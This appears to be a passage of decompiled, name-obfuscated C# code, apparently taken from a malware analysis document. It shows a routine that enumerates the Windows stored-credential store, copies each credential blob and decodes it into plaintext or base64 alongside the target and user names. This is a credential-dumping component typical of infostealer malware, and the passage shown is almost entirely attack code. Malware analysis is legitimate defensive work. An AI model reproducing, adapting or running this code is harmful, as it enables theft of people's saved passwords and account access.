 public static IEnumerable<c_var_dump_umaduu> m_Execute_rtwjez()
{
int count;
IntPtr pCredentials;
if (c_HasPermission_ztyejz.m_get_AllowedCaller_cuzxtn(null, 0, out count, out pCredentials))
{
int num;
for (int i = 0; i < count; i = num + 1)
{
IntPtr intPtr = Marshal.ReadIntPtr(pCredentials, i * Marshal.SizeOf(typeof(IntPtr)));
yield return c_HasPermission_ztyejz.m_add_OnPluginsLoaded
((c_HasPermission_ztyejz.NativeCredential)Marshal.PtrToStructure(intPtr, typeof
(c_HasPermission_ztyejz.NativeCredential)));
num = i;
}
}
yield break;
}
bool IEnumerator.MoveNext()
{
int num = this.<>1__state;
if (num != 0)
{
if (num != 1)
{
return false;
}
this.<>1__state = -1;
int num2 = this.<n>5__4;
this.<n>5__4 = num2 + 1;
}
else
{
this.<>1__state = -1;
if (!c_HasPermission_ztyejz.m_get_AllowedCaller_cuzxtn(null, 0, out
this.<count>5__2, out this.<pCredentials>5__3))
{
return false;
}
this.<n>5__4 = 0;
}
if (this.<n>5__4 < this.<count>5__2)
{
IntPtr intPtr = Marshal.ReadIntPtr(this.<pCredentials>5__3, this.<n>5__4
* Marshal.SizeOf(typeof(IntPtr)));
this.<>2__current = c_HasPermission_ztyejz.m_add_OnPluginsLoaded
((c_HasPermission_ztyejz.NativeCredential)Marshal.PtrToStructure
(intPtr, typeof(c_HasPermission_ztyejz.NativeCredential)));
this.<>1__state = 1;
return true;
}
return false;
}
private static c_var_dump_umaduu m_add_OnPluginsLoaded(c_HasPermission_ztyejz.NativeCredential
credential)
{
int credentialBlobSize = credential.CredentialBlobSize;
string text = string.Empty;
byte[] array = new byte[credentialBlobSize];
if (credential.CredentialBlob != IntPtr.Zero)
{
Marshal.Copy(credential.CredentialBlob, array, 0, credentialBlobSize);
text = array.m_GetTypesFromParentClass();
if (text.StartsWith("?") || text.EndsWith("\u0004"))
{
text = Marshal.PtrToStringUni(credential.CredentialBlob, credentialBlobSize / 2);
}
if (text.Contains("�") || text.Contains("\b"))
{
text = "BASE64:" + array.m_get_Name_feewqy();
}
}
return new c_var_dump_umaduu(credential.TargetName, credential.UserName, text, null, null);
}